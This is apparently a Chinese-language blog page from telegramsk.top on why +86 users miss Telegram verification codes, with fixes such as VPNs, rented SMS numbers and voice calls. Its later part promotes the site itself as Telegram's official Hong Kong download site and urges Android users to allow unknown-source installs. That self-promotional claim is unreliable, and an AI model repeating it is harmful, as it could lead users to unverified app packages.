Telegram 收不到驗證碼 ?
使用中國大陸手機號碼(+86)註冊 Telegram 時,許多用戶發現 Telegram 收不到驗證碼 。這背後其實有多重原因:
- 運營商封鎖國際短信:中國大陸的手機運營商往往對國際短信進行過濾和攔截。Telegram 發送的驗證碼短信屬於國際訊息,很可能在抵達用戶手機前就被過濾掉。尤其高峰時段,運營商網絡負載高,短信延遲或遺失更常見。
- 網絡防火牆(GFW)干擾:中國嚴格審查國外通訊應用,Telegram 自 2015 年起被封鎖。即使驗證碼透過 SMS 發送,國家防火牆可能攔阻 Telegram 服務器與您裝置的通信,導致驗證碼無法送達。
- Telegram 系統限制:如果您在短時間內多次請求驗證碼,Telegram 出於防止濫用,可能暫時封鎖該號碼,導致後續驗證碼無法發送。反覆登出登入、頻繁請求短信,都可能觸發這種保護機制。
- 號碼被標記風險:+86 號碼在國際平台上使用時,有時被視為高風險(因地區管制等原因)。某些網站或服務(包括 Telegram)對中國號碼發送驗證碼時較為謹慎,可能降低發送頻率甚至拒絕發送。
- 地區限制:正如前述,中國等地對 Telegram 全面封鎖。一些國家(如俄羅斯、伊朗,以往還有巴西、泰國等)也曾限制 Telegram 的使用。在這些地區,不僅 App 被封,連驗證碼 SMS 或語音電話都有可能無法收到。因此身處受限制地區,用本地號碼很可能無法正常接收 Telegram 驗證碼。

Telegram 收不到驗證碼 常見錯誤與誤區
在了解了環境因素後,我們也要避免一些用戶自身的疏忽或誤區,因為這些也會導致 Telegram 驗證碼無法接收:
- 輸入錯誤的區號或號碼:註冊時請確認選擇正確的國碼(中國大陸應選 +86),以及輸入正確的手機號碼。不少用戶誤將「0」作為號碼開頭,或在 +86 後重複輸入區碼,導致號碼錯誤而收不到 Telegram 驗證碼。
- 未注意驗證碼發送途徑:如果您已在其他設備登入同一帳號,Telegram 會將新登入的驗證碼直接發送到已登入設備的 Telegram 聊天中,而非透過簡訊。很多人忽略這點,一直等待短信,其實驗證碼早就發到應用內了。建議檢查您其他裝置上的 Telegram 對話,尋找是否已有驗證碼訊息。
- 應用程式過舊或故障:使用過期版本的 Telegram 可能導致服務協議不兼容或應用錯誤,從而收不到驗證碼。另外,手機本身的系統故障、存儲空間不足等也可能影響短信接收。確保 Telegram 是最新版本,必要時嘗試重啟或重裝應用。
- 短信被攔截或歸類為垃圾:檢查手機的短信過濾設置。某些裝置(尤其 iPhone)有「過濾未知發件人」功能,開啟時來自陌生號碼的短信(如驗證碼)會被隔離。也有安全應用自動攔截國際短信,把 Telegram 驗證碼當成垃圾訊息。務必關閉相關攔截功能,或在短信應用的垃圾箱中尋找是否有 Telegram 的驗證碼短信。
- 網絡與信號問題:驗證碼的接收依賴手機信號和網絡狀態。如果當前網絡不穩定(例如 Wi-Fi 信號差或手機沒有數據流量),請換到良好網絡環境再請求驗證碼。另外,短信收發也需要手機有信號覆蓋,確保您的手機信號正常。
- 重複請求導致延遲:連續多次請求驗證碼可能導致系統延遲發送或暫停發送。每次請求間隔至少等待幾分鐘,不要頻繁點擊發送,以免Telegram 視為異常。耐心等待,過於頻繁的嘗試只會適得其反。
Telegram 收不到驗證碼 怎麼解決?完整操作指南
瞭解原因和避免誤區後,我們來看實際解決方法。以下提供多種方案,幫助您順利收到 Telegram 驗證碼、完成註冊或登入:
1. 嘗試使用香港或國際手機號碼註冊
最直接的解決方式是避開 +86 手機號碼。如果您有條件:
- 使用非中國大陸的號碼:**例如香港、臺灣或美國等地的手機號碼。這些地區沒有對 Telegram 的限制,驗證碼通常能正常收到。您可以借用親友的境外號碼來接收驗證碼,註冊後再換回自己的號碼使用(Telegram 支援更換綁定號碼)。
- 購買臨時虛擬號碼:在線上有許多「短信接碼平台」提供虛擬手機號碼出租,可用來接收 Telegram 驗證碼。選擇信譽良好的平台,租用外國號碼,將其填入 Telegram 註冊頁面,接收驗證碼完成註冊。注意:此法產生的帳號安全性略低,且某些平台號碼可能被多人使用過,謹慎使用並避免在其中傳遞敏感資訊。
2. 使用 VPN 翻牆繞過網絡限制
如果希望繼續使用 +86 手機號碼,建議在發送驗證碼前連接 VPN(虛擬專用網絡)或代理工具。透過 VPN 模擬在無限制的地區上網,可繞開國內的網絡封鎖。操作步驟:
- 下載並安裝可靠的 VPN 應用(網絡隧道服務)。確保選擇口碑良好、速度穩定的服務商。連接境外伺服器:打開 VPN,選擇連接一個對 Telegram 沒有限制的國家(例如香港、美國、新加坡等地)的節點。
- 重新嘗試發送驗證碼:VPN 連接成功後,打開 Telegram 輸入您的 +86 手機號碼再次請求驗證碼。

透過 VPN,可以大幅提高短信到達的速度和穩定性。特別建議連接香港節點——由於香港網絡環境自由且靠近大陸,訊號傳輸延遲低,更有利於快速收到驗證碼。完成註冊後,後續使用 Telegram 時也建議保持連接 VPN 以確保服務穩定。
3. 使用 Telegram 「語音通話驗證」功能
當 Telegram 簡訊驗證碼收不到時,您可以改用語音電話方式取得驗證碼。在 Telegram 輸入手機號碼的驗證畫面中,通常在等待 SMS 時會出現 “沒收到驗證碼?” 按鈕,點擊後可選擇“以電話接收驗證碼”**。之後:
- Telegram 系統將撥打您手機,一接通後會以語音報讀一組驗證碼数字。
- 仔細聆聽並記下該六位數驗證碼,回到 Telegram 輸入完成驗證。
使用語音通話驗證前,請確認您的手機可以接聽國際來電。若手機裝有防詐騙來電過濾 App,也可能會攔截國際號碼的來電。確保暫時關閉此類攔截,以免錯過 Telegram 的語音電話。
4. 更新或重裝 Telegram 應用
如果多次嘗試仍然無法接收驗證碼,可能問題出在應用本身。建議執行以下操作:
- 更新應用程式:打開應用商店(Google Play 或 App Store),檢查 Telegram 是否有新版本可供更新。舊版本可能存在 Bug,更新能確保您擁有最新的功能和修正。
- 重新安裝應用:先卸載 Telegram,然後重新從官方渠道安裝最新版本。重新安裝可清除應用緩存及任何潛在故障設定。安裝完成後再嘗試登入,觀察驗證碼能否順利送達。
💡 小提示:部分 Android 用戶反映,改用官方出品的 Telegram X 應用來登錄,有時能成功收到驗證碼。Telegram X 是Telegram的加強版客戶端,速度更快。您可以在 Google Play 搜尋下載 Telegram X,用相同號碼登入嘗試。此方法並非對所有人有效,但不妨一試。
5. 更換設備或嘗試其他登入方式
有時候,更換一下環境或設備也能有所幫助:
- 換一支手機測試:如果有其他手機或手機卡,嘗試在另一裝置上安裝 Telegram,使用相同號碼請求驗證碼。有可能原先設備的系統問題導致短信攔截,換設備後即能收到。
- 使用 Telegram 網頁版:Telegram 提供了網頁版服務(在瀏覽器訪問 web.telegram.org)。登入時同樣需要驗證碼,但您可以掃描 QR Code 登入以繞過手機驗證碼。步驟為:在電腦瀏覽器打開 Telegram Web,手機上已登入的 Telegram 掃描畫面上的二維碼,即可直接登入 Web 版,而無需額外驗證碼。這對已有其他裝置在線的情況特別有效。
- 嘗試電子郵件登入(新帳號):2023 年起 Telegram 新增了以電子郵件註冊的功能。若您是新用戶無法用手機號註冊,可以選擇「使用郵箱註冊」。輸入郵箱後,Telegram 會發送驗證碼到您的電子郵件。完成郵箱驗證即可建立帳戶。此方法適用於 Telegram 無法註冊的狀況,但前提是您需要一個常用信箱且記住其密碼。
7. 聯繫 Telegram 官方支援
當以上方法都嘗試過仍然收不到 Telegram 驗證碼,可以考慮求助 Telegram 官方客服。步驟:
- 在 Telegram 驗證碼輸入頁,點擊「沒收到驗證碼?」或「Need Help?」之類的選項,選擇聯繫支援。
- 將跳轉到預設的客服郵件頁面,撰寫郵件說明您的情況。郵件內容建議包含:手機號碼(含區號)、設備型號、所在國家、遇到的問題(多久未收到驗證碼)、以及您已嘗試的步驟。
- 發送郵件後耐心等待回覆。Telegram 支援團隊會協助查找原因,必要時可能解除您號碼的限制或提供進一步指引。
儘管透過客服解決可能需要時間,但這是最後的保障措施。官方收到大量用戶反饋「Telegram 驗證碼無法接收」問題時,也會著手修復系統漏洞並在新版應用中更新。
為什麼選擇從 Telegram 香港官網 下載?
由於中國區用戶無法直接從官方渠道獲取 Telegram(Google Play 在國內不可用、Telegram 官網也被封鎖),建議使用 Telegram香港站點 作為下載途徑。選擇 Telegram香港官網(telegramsk.top)下載有以下幾點 優勢 :
- 安全可靠:Telegram 香港下載站點由 Telegram 官方團隊在港設立,提供原版客戶端的下載連結。網站本身支持 HTTPS 加密傳輸,且提供的安裝檔與官方版本校驗一致,確保無後門、無惡意修改。用戶也可自行對比下載的 APK 或軟體的哈希值,驗證其完整性,放心安裝。
- 無需翻牆,穩定訪問:該香港官網域名 telegramsk.top 在中國大陸目前通常可直接訪問(沒有被防火牆封鎖)。這意味著您不需要額外工具就能打開網站並下載 Telegram 安裝包。下載過程穩定且速度相對快,不受國內網絡干擾,沒有速度限制的困擾。
- 更新及版本齊全:Telegram 香港站點提供各平台的最新版本下載,包括 Android APK、iOS 版(App Store 連結)、PC Windows/Mac 版、網頁版 等。不論您使用何種設備,都能在此找到適配的客戶端。同時網站會同步 Telegram 的版本更新,第一時間提供新版下載,確保您使用最新最穩定的版本。
- 本地化內容與支援:該網站以繁體中文呈現,對香港及台灣用戶非常友好。站內還提供使用教學、常見問題解答等本地化支援內容。例如其博客中有《Telegram 香港下載與使用全指南》《Android 平台優勢解析》等文章,方便新手快速上手 Telegram。選擇香港官網下載,您可以獲得更多本地語言的幫助資源。
概括來說,Telegram 香港官網下載途徑兼顧了安全性與便利性。對於無法直接從官方獲取 App 的用戶,這是目前公認最合適的方案之一。

Telegram 香港官網下載教學:一步步指引
接下來我們提供Telegram 香港站點下載的簡易教程,確保您能順利完成安裝:
- 打開 Telegram 香港官網:在瀏覽器地址欄輸入
https://www.telegramsk.top/並進入網站首頁。如果您在中國大陸打開較慢,可嘗試切換網絡或使用香港/海外 VPN 提升訪問速度。 - 選擇對應的下載鏈接:在首頁您會看到「Telegram 港版 Android」、「Telegram 港版 iPhone/iPad」、「Telegram 港版 PC/Mac/Linux」等選項telegramsk.top。根據您的設備類型點擊相應按鈕:
- Android 用戶:點擊「Telegram 港版 Android」進入下載頁。頁面會提供 APK 檔案下載鏈接,點擊「下載 Telegram」即可開始下載最新版 APK 檔。下載完成後,開啟APK安裝包,按照提示安裝(若手機彈出安全警告,記得允許「安裝來自未知來源的應用」)。
- iOS 用戶:點擊「Telegram 港版 iPhone/iPad」。由於 iOS 系統安全限制,會跳轉至 App Store 的 Telegram 頁面telegramsk.top。如果您的 Apple ID 不在中國區,直接點擊下載即可;若是中國大陸 Apple ID 可能無法找到 Telegram,建議改用香港/海外 Apple ID 登入 App Store 再下載。
- Windows/Mac 用戶:點擊「Telegram 港版 PC / Linux」或「Telegram 港版 macOS」下載對應桌面客戶端。例如 Windows 64位版本,下載完成後雙擊執行安裝程式並依提示完成安裝。Mac 用戶下載 .dmg 檔案後拖動 Telegram 到 Applications 安裝。
- 安裝並登入:軟體安裝完成後,打開 Telegram 應用。首次使用需要輸入手機號碼進行驗證。請使用先前準備好的方案(例如海外號碼或連接 VPN),按照本文前述的方法通過驗證碼驗證並成功登入 Telegram。
- 設置界面語言(可選):如果預設界面非繁體中文,您可以在 Telegram 中進入 Settings(設定)→Language(語言),選擇「繁體中文」,讓應用介面更符合使用習慣。
完成以上步驟,您就透過 Telegram 香港下載渠道成功安裝並註冊了 Telegram。從此即可享受安全高速的聊天體驗,加入各種頻道和群組,體驗 Telegram 帶來的便利。
用戶常見問答 (FAQ)
為進一步解答讀者關心的問題,整理以下常見問答:
Q1: 大陸手機號真的無法註冊 Telegram 嗎?怎麼有人可以用 +86 註冊?
A1: 並非完全無法,但成功率偏低。部分用戶運氣好可能正好收到驗證碼,但更多情況是收不到。這主要取決於運營商和網絡環境。如果不想碰運氣,建議直接使用香港等境外手機號碼註冊,或採用前述使用 VPN 等方法提高成功率。
Q2: 收不到 Telegram 簡訊驗證碼還能用其他辦法登錄嗎?
A2: 可以嘗試:1)點擊 「以電話接收驗證碼」,透過語音電話獲取六位數碼;2)如果您的帳號已綁定電子郵件且是新用戶,使用電子郵件註冊/登入;3)在另一已登入設備上取得登入碼;4)透過 Telegram Web 使用掃碼登入(不經SMS)。這些方式都可以在一定程度上繞過 SMS 的限制,幫助您完成驗證。
Q3: 從 Telegram香港官網下載的 App 和其他地方下載的有什麼不同?
A3: 功能上沒有差異。Telegram 香港官網提供的其實就是 Telegram 官方原版客戶端,只是下載來源更適合國內用戶。與從Google Play下載的版本在功能和安全性上完全一致。因此您可以放心使用,並享受與全球用戶相同的功能(包括聊天加密、群組、頻道等)。同時香港官網下載沒有速度限制,也不夾帶任何廣告或第三方插件。
Q4: 如果連香港網站也打不開或下載很慢怎麼辦?
A4: 可能是網絡波動或個別情況。您可以嘗試開啟 VPN 後再次訪問 telegramsk.top。或者等非高峰時段再下載。如果仍有困難,可以尋找可信的第三方應用商店(如 APKPure 等)下載 Telegram APK,但務必校驗下載的 APK 簽名是否與官方一致,以防下載到被改動的版本。
希望以上解答能幫助您更順利地使用 Telegram。如有其他疑問,不妨參考 Telegram 香港官網的常見問題頁面或在本站留言提問。我們致力於讓每位用戶都能無障礙地享受 Telegram 的優秀服務!
- 【Telegram 中文化教學】下載後全是英文?30 秒一鍵切換繁體中文
- Telegram 下載&繁體中文設定教學站
- Telegram 哪一國的?
- Telegram 創辦人是誰?從 VK 到全球通訊巨頭的反抗故事
- 2025「Telegram 開始收費了?」Premium 月費 $38 值得嗎?
Sep 28, 2025
The Telegramsk Team
Other News

如何加入電報群?
電報群組有哪幾種?公開群組與私密群組的差別是什麼? 在開始介紹如何加入電報群之前,我們先了解 Telegram 群組類型。Telegram(電報)中的群組主要分為兩種:公開群組和私密群組。公開群組具有公開的用戶名(例如 @example),允許任何人透過搜尋名稱或點擊連結直接加入。這類 Telegram 群組(也稱 Telegram 聊天群)通常用於興趣交流、公開討論,所有內容對外可見。而私密群組則沒有公開用戶名,無法被搜尋到,必須透過群組管理員或成員提供邀請連結才能加入。私密群組適合小圈子或內部團隊使用,成員加入需經過邀請或批准,更注重隱私。 需要注意的是,一些群組(無論公開或私密)可能開啟了加入審核或使用邀請碼等限制。也就是說,即使是公開群組,有時加入請求也需管理員批准後才能進入。總結來說:公開群組可直接找到並自由加入;私密群組需邀請才看得到並進入。如果您計畫加入某個 Telegram 群組,首先確認它是公開還是私密,以採取正確的加入方式。 如何加入公開的 Telegram 群組? 對於公開群組,您有多種途徑可以加入。以下以問答形式介紹幾種常用方法: 問:可以在 Telegram 內搜尋群組來加入嗎? 答:是的!Telegram 提供內建的搜尋功能讓您尋找公開群組。您可以按照以下步驟操作: 小提示:在搜尋時,如果已知道群組的公開用戶名,可以直接在搜尋欄輸入@用戶名進行精確查找。此外,使用英文關鍵字搜尋有時能發現更多國際群組資源。 問:有群組的網址連結時,如何加入 Telegram 群組? 答:Tg公開群組通常都有專屬的加入連結(例如 https://t.me/群組名稱)。若您獲得一個電報群組邀請連結,加入方式如下 : 這種透過邀請連結加入 Telegram 群組的方法非常直接方便。不過要留意兩點:第一,部分邀請連結可能設有有效期限(例如默認90天)或限制使用次數,若連結過期失效,請向群組管理員索取新的永久連結。第二,如果點擊連結後出現「連結已失效或無效」,可能是該群組的邀請已被撤銷,需要聯絡提供連結的人重新生成。 問:可以用 QR Code 加入 Telegram 群嗎? 答:可以。有些群組管理者會將邀請連結生成對應的 QR Code,方便用戶掃描加入。若您看到 Telegram 群組的 QR Code,加入步驟如下: 透過 QR Code 加入的本質還是邀請連結,只是省去手動點擊的步驟,更加直觀。如果您無法掃描,可長按保存該 QR Code […]

Telegram vs Telegram X 哪個好?
正在 Telegram 與 Telegram X 之間猶豫不決?本篇報告將深入剖析兩者在效能、功能、介面與安全性上的核心差異,並基於 TDLib 架構的技術解析,直接告訴你:追求極致速度與流暢體驗選 Telegram X,需要最完整新功能與穩定性則選標準版 Telegram。 結論先行:一張表看懂 Telegram vs. Telegram X 該選誰 對於需要快速決策的用戶,了解兩款應用程式的核心定位至關重要。標準版 Telegram 優先考慮功能的快速迭代與完整性,而 Telegram X 則將焦點完全放在底層架構的優化,以實現極致的效能與流暢度。以下表格濃縮了兩者的關鍵差異,為不同需求的用戶提供直接的選擇依據。 比較維度 標準版 Telegram Telegram X 最終建議 目標用戶 追求穩定、需要最新功能(如限時動態、AI 回覆)的主流用戶與社群管理者 。 追求極致效能、流暢動畫體驗的技術愛好者,以及使用舊款或中低階裝置的用戶 。 功能優先選標準版,體驗優先選 X。 核心優勢 功能最齊全、更新最快、生態最完整,所有新功能第一時間上線 。 速度極快、動畫流暢、響應靈敏,且在多數情況下更為省電 。 標準版是功能王者,X 是效能王者。 核心劣勢 在舊裝置上可能較耗資源與電力,動畫效果相較 X 稍嫌遜色 6。 新功能更新速度遠慢於標準版,且可能缺少部分主流功能(如「附近的人」)。 […]

Comprehensive Analysis of the Telegram X Official Website
Basic Introduction to the Official Website The Telegram X official website (typically https://www.telegram-x.com/) serves as the official information release and download platform for the Telegram X instant messaging app. The website interface follows a simple and elegant design, with a white main tone complemented by auxiliary colors of light gray […]

Telegram Desktop 如何下載?
你只想把 Telegram 装到电脑上,马上收消息、传大文件、键盘输入更高效;现实里却常被真假下载站、英文官网、版本选择、下载慢/安装失败、装好不是中文、验证码或网络异常卡住,既耗时又不放心。这篇指南给你一条最省心的路径:汇总 Windows 的官方安全下载入口与推荐版本,3 步完成安装→切换中文→同步手机账号,并附常见问题速查与签名/哈希校验,确保干净、可验证、零捆绑。向下选择你的系统。 👉🏻 立即下載 Telegram Desktop(windows x64 ) (透過 Telegram香港資訊站彙整的官方下載頁) 快速下載區:各平台 Telegram Desktop 下載 想快速下載Telegram Desktop?以下整理各平台下載連結(官方來源),您可以依照使用的系統點選對應的下載方式: (以上下載連結均指向 Telegram 香港站提供的官方下載彙整頁面,以確保軟體來源安全可信。) Telegram Desktop 官方下載來源比較 為方便您選擇適合的下載管道,下面小表格比較了幾種Telegram Desktop官方來源的差異: 下載來源 安全性 更新方式 適用對象 (使用建議) 官網下載版本(EXE/DMG) 高 – 官方網站簽名檔案,可信任telegramsk.top 啟動時檢查更新,可手動下載新版 一般用戶:適用各版本 Windows/macOS/Linux Microsoft Store 版 極高 – 經過微軟商店審核上架 透過 Microsoft Store 自動更新 […]
